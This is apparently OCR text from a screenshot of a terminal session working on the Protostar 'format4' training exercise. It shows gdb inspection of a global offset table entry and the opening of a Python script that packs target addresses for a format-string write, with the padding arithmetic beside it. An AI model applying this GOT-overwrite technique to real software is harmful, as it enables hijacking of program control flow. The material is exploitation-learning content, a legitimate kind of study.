 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 5.77 GB 100 % Wed 15 Feb 18:29:00
1. user@protostar: /tmp (ssh)
user@protostar: /t... ⌘1 16:38:54 - mes... ⌘2
user@protostar: /opt/protostar/bin (ssh)
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x050484b4
(gdb) r < /tmp/a
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/format4 < /tmp/a
$%&'EFGH
200
b7fd8420
bffff5c4
8049724
Breakpoint 1, 0x0804850f in vuln () at format4/format4.c:22
22 in format4/format4.c
(gdb) x/x 0x08049724
0x8049724 <_GLOBAL_OFFSET_TABLE_+36>: 0x080484b4
(gdb)
user@protostar: /tmp
import struct
# change me 0x08049724
# hit me 0x080484b4
# offset 4 -> ABCDEFGH.0x44434241
exit = struct.pack("I", 0x08049724) # adr to overwrite
exit1 = struct.pack("I", 0x08049724+1) # adr +1 to overwrite
exit2 = struct.pack("I", 0x08049724+2) # adr +2 to overwrite
exit3 = struct.pack("I", 0x08049724+3) # adr +3 to overwrite
s = ""
s += exit
"f4.py" 34L, 655C 1,1 Top
18:05:04 - meshx: ~ (Python)
>>> 0x8c
140
>>> 0x4
4
>>> 0x104
260
>>> 260-140
120
>>> 0x0b
11
>>> 0x08
8
>>> 0x108
264
>>> 264-8
256
>>>
$
iTerm
S
S
27 vuln();
28 }
Tweet
Net 2
Final 0
Final 1